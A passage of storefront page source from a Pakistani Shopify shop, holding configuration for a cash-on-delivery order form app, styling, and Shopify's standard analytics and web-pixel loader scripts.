a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["16"]={};documentInjectors["16"]["d"]=[];documentInjectors["16"]["d"]["0"]={};documentInjectors["16"]["d"]["0"]["a"]={"jqMethods":[{"name":"parent"},{"name":"parent"},{"name":"parent"},{"name":"parent"}]};documentInjectors["16"]["d"]["0"]["s"]="div.card__information \u003e h3.card__heading \u003e a[href$=\"\/products\/{{handle}}\"]";documentInjectors["20"]={};documentInjectors["20"]["d"]=[];documentInjectors["20"]["d"]["0"]={};documentInjectors["20"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"s":".card__inner .card__media img"},"title":{"s":":scope \u003e .card__content .card__information .card__heading"}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["20"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";documentInjectors["18"]={};documentInjectors["18"]["d"]=[];documentInjectors["18"]["d"]["0"]={};documentInjectors["18"]["d"]["0"]["a"]=[];documentInjectors["18"]["d"]["0"]["s"]="li.product__media-item div[class=\"product__media media media--transparent\"]";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading a.full-unstyled-link","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->




  <style>
      #_rsi-buy-now-button > span {
  font-size: 13px !important;
}
  </style>




  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":true,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":false,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"right-arrow","shakerType":"pulse","style":{"bgColor":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","borderColor":"rgba(0,0,0,1)","borderRadius":6,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0.4},"subt":"","text":"Buy with Cash on Delivery"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"PK","country":{"code":"PK","label":{"t":{"en":"Pakistan"}},"phonePrefix":"+92"}},"form":{"allTaxesIncluded":{"isEnabled":true,"text":"You'll get a confirmation call after placing your order"},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":true,"limitToOneCode":false},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":true,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Enter your shipping address","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Full Name","n":{"ph":"Full Name","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Phone number","n":{"ph":"Phone","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"last_name","required":true,"showIcon":true,"label":"Whatsapp Number ","n":{"ph":"Whatsapp Number","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"address","required":true,"showIcon":true,"label":"Address","n":{"ph":"Address","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Nearest landmark ","n":{"ph":"Masjid, Park, Famous building","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"iconType":"geopin","backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":11,"required":true,"label":"Province","disableDd":false,"n":{"ph":"Province"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Provincia"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Azad Kashmir","value":"Azad Kashmir"},{"label":"Balochistan","value":"Balochistan"},{"label":"Federally Administered Tribal Areas","value":"Federally Administered Tribal Areas"},{"label":"Gilgit-Baltistan","value":"Gilgit-Baltistan"},{"label":"Islamabad Capital Territory","value":"Islamabad Capital Territory"},{"label":"Khyber Pakhtunkhwa","value":"Khyber Pakhtunkhwa"},{"label":"Punjab","value":"Punjab"},{"label":"Sindh","value":"Sindh"}]}},{"type":"city","required":true,"showIcon":true,"label":"City","n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":false,"showIcon":true,"label":"Zip code","n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Email","n":{"ph":"Email","minL":1,"maxL":250},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Order note","n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Subscribe to stay updated with new products and offers!","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Enter a valid discount code.","invalidEmail":"Enter a valid email address.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","required":"This field is required."},"free":"Free","selectShippingRate":"Shipping method"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"CASH ON DELIVERY","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"cart2","shakerType":"pulse","style":{"bgColor":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","borderColor":"rgba(0,0,0,1)","borderRadius":17,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.6},"subt":"","text":"COMPLETE ORDER - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"fbSendAtc":true,"items_array":[{"type":"fb_browser","id":"895371952656536"},{"type":"tiktok","label":"Main Pixel","id":"D5303UJC77U07KRLHMAG"}],"sendFill":true},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"FREE SHIPPING","desc":"You have unlocked free shipping","price":0,"condition":[{"type":"if_total_greater_or_equal_than","value":500000}],"priority":2},{"type":"custom","title":"Standard shipping","condition":[{"type":"if_total_less_than","value":500000}],"price":20000,"priority":1}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"5","bsMess":"","disableAutofill":false,"disableAutomaticDs":true,"formVersion":"v1","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"removeZeroFromPh":true,"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"476b3e96f51fdd706ba9a624cb6597cd","webPixelId":"gid://shopify/WebPixel/1312555245"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","tChangePhone":"Change phone number","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tResend":"Resend code","tTitle":"Verify your phone number to complete your order","tVerify":"Verify","tYourCode":"Your code","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>



  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1741776608749,"isActive":true,"name":"New downsell","prods":"all","minCl":"1","title":"Wait!","titleC":"rgba(0,0,0,1)","subt":"We have an offer for you!","subtC":"rgba(45,45,45,1)","plque":{"text":"GET AN EXTRA DISCOUNT ON YOUR ORDER:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(250, 87, 87, 1) 68%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"Do you want to complete your order?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1411043492077","code":"RSI_DOWNSELL_0535025408"}},"disForDisc":false,"atB":{"t":"COMPLETE ORDER WITH {discount} OFF","shkT":"none","icT":"right-arrow","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(89, 87, 250, 1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.3,"fsF":1.1},"ntB":{"t":"No thank you","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0.2,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = 'Rs.{{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72168407277,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72168407277,storefrontBaseUrl: "https://buynowpakistan.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1745486061","configuration":"{\"pixelCode\":\"D5303UJC77U07KRLHMAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"563151085","configuration":"{\"pixel_id\":\"895371952656536\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Buy Now Pakistan","paymentSettings":{"currencyCode":"PKR"},"myshopifyDomain":"1c6g0t-0x.myshopify.com","countryCode":"PK","storefrontUrl":"https:\/\/buynowpakistan.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://buynowpakistan.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72168407277","storefrontBaseUrl":"https:\/\/buynowpakistan.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"437336047853\",\"title\":\"LA MER\",\"productVariants\":[{\"price\":{\"amount\":5197.99,\"currencyCode\":\"PKR\"},\"product\":{\"title\":\"LA MER MOISTURIZING FRESH CREAM\",\"vendor\":\"Buy Now Pakistan\",\"id\":\"8859134361837\",\"untranslatedTitle\":\"LA MER MOISTURIZING FRESH 